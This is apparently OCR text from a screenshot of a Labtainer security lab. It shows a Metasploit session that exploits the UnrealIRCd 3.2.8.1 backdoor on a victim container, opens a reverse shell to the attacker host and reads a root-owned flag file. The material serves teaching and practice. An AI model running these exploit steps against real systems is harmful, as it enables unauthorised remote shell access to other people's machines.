 localhost
V R C T N P
L noVNC
Connected to 9af1eea0cc8e:1 ()
Send CtrlAltDel
Applications
[labtainer@c955bc3900...
[ubuntu@victim: ~]
ubuntu@attacker: ~
13:59 root
ubuntu@attacker: ~ (on c955bc39001e)
File Edit View Search Terminal Help
+ -- --=[ 4 evasion                                       ]
msf5 > search unreal_ircd
Matching Modules
================
   #  Name                                        Disclosure Date  Rank       Check  Description
   -  ----                                        ---------------  ----       -----  -----------
   0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target address range or CIDR identifier
   RPORT   6667             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jwLWkzW3lo9kQ1Hb;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\njwLWkzW3lo9kQ1Hb\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:46496) at 2024-04-05 13:58:46 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 70c39ee26d53fb4e223ba7f8153975da